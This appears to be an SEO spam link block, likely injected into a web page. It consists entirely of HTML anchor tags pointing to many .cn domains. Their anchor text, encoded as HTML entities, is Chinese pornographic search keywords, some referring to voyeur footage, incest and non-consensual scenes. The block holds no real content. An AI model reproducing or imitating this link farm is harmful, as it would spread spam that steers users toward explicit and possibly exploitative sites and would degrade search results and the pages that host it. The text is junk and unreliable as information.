<a href="http://dlfyty.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5348;&#x591C;</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://renshisoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7F51;&#x5740;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://creative100.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://jiningren.cn" target="_blank">&#x51F8;&#x51F9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ntgpms.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://kgec.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://37576.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://hdze.cn" target="_blank">&#x4E9A;&#x6D32; &#x6210;&#x4EBA; &#x7CBE;&#x54C1;</a>|
<a href="http://szdf168.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://workflowgl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;</a>|
<a href="http://pp028.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://0512zsw.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://zheentech.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://o2omedical.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://waicu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdspw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://fansan.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://qdrenzheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ilzm.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x94B1;&#x89C6;&#x9891;</a>|
<a href="http://yiweixin.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://jqxxkj.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E09;&#x7EA7; &#x81EA;&#x62CD;</a>|
<a href="http://ycehua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://aolizhi.cn" target="_blank">&#x540E;&#x5165;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfztky1.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cnsypb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;</a>|
<a href="http://ymkjj.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://hefeisn.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;av</a>|
<a href="http://kamr.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://boas.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://gogotown.cn" target="_blank">&#x81EA;&#x62CD;&#x4F26;&#x7406;&#x624B;&#x673A;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://0483auto.cn" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://medartis.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lhjm.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sweeten.cn" target="_blank">&#x81EA;&#x62CD;av&#x7F51;&#x5740;</a>|
<a href="http://niemin.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://slxv.cn" target="_blank">&#x597D;&#x540A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://goc.ac.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://zhtianxia.cn" target="_blank">&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://qiu123.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fxwinners.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;av</a>|
<a href="http://sjzxky.com.cn" target="_blank">&#x7537;&#x7537;69&#x89C6;&#x9891;</a>|
<a href="http://xmrunhe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://guangliranliao.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://hbdth.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://yihaohaoche.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x89C6;&#x9891;</a>|
<a href="http://guddi.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x9AD8;&#x6E05;&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://crgmall.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ehszn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://wsfzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;</a>|
<a href="http://senboya.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rezheng.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://di1i3.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://obsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://greatplus.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dmwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yiweixin.cn" target="_blank">&#x770B;&#x9EC4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://poscn.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://yongshunxing.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://chyxw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rzrm.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7CFB;&#x5217;</a>|
<a href="http://myzhe.cn" target="_blank">av&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://woodoil.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://truelingo.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuyazg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jphyhq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x5077;&#x62CD;</a>|
<a href="http://guoyongli.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sxdfsj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jsrmbxgzp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://diaelectrd.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://inmortal.cn" target="_blank">&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://kanglegu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;</a>|
<a href="http://usaft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fly1ng.com.cn" target="_blank">&#x8272;av&#x5728;&#x7EBF;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sooall.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://ule10.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C11;&#x5987;</a>|
<a href="http://ddrd.com.cn" target="_blank">96&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ksvod.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hfyiyao.cn" target="_blank">97&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x5929;&#x5929;&#x723D;&#x4EBA;&#x4EBA;&#x723D;91</a>|
<a href="http://jxhmc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wufree.cn" target="_blank">&#x4EBA;&#x59BB;xx</a>|
<a href="http://shuodong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjluster.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a</a>|
<a href="http://honywell.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jiushouji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://pingzui.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pcgy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://moviegou.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9999;&#x6E2F;</a>|
<a href="http://wqdc.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5267;&#x573A;</a>|
<a href="http://tingew.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://qingfengwang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://rscxwex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://tshualiang.cn" target="_blank">&#x6DEB;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://aiputie.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zongping.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://bulani.com.cn" target="_blank">&#x97E9;&#x56FD;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://hexiongbiao.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x4EBA;&#x4EBA;&#x505A;</a>|
<a href="http://cyjmzz.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://592letao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x53E6;&#x7C7B;</a>|
<a href="http://rwzb.com.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://snjgc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://dlhwdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8FA3;</a>|
<a href="http://tabadoctor.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://bellagiovilla.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://youyuancaiwu.com.cn" target="_blank">24&#x5C0F;&#x65F6;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://vawdkjts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://hzrainwater.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://royaldoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://88keji.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://raonai.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zhanzhangzy.cn" target="_blank">&#x4E00;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://baidu933.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zangzheyi.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xgmhzl.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzkaaq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3rdandbird.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ecood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cojf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uhosting.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://iqhyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;777&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;hd</a>|
<a href="http://rr360.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x9C81;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://xmrunhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yiminkaisuo.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idea-soft.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://baizituo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x7206;&#x64CD;&#x9ED1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://youlw.cn" target="_blank">&#x65E5;&#x97E9;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E45;&#x4E45;</a>|
<a href="http://airvax.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guohuatengda.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x514D;&#x8D39;</a>|
<a href="http://hermoni.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99</a>|
<a href="http://qidianyd.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x56FD;&#x4EA7;</a>|
<a href="http://slinn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuhanxionge.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x7247;&#x5077;&#x62CD;</a>|
<a href="http://cntiffanylamp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x75F4;&#x7537;</a>|
<a href="http://give365.cn" target="_blank">&#x70ED;99&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://egdcom.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://36088.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hzhtt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x5927;&#x5417;</a>|
<a href="http://bellagiovilla.cn" target="_blank">&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://aigonglue.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jiakangw.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x514D;&#x8D39;</a>|
<a href="http://zydna.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x8272;</a>|
<a href="http://mypasta.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://baicaila.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://cxj.org.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://njjkfkyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://ycbaojie.cn" target="_blank">&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://autoxydex.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aili10.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://29by.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://tudoupian.cn" target="_blank">&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://xiaobaibai.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://lresm.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jw91.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zhaoshua.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
